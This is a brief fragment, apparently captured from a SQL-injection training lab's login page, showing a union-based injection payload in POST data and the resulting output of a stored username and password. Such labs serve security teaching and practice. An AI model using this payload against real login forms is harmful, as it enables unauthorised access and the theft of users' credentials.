 Enable Post data Enable Referrer
uname=123' union select username,password from users limit 0,1# &passwd=123&submit=submit
or Based- String
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dumb
Your Password:Dumb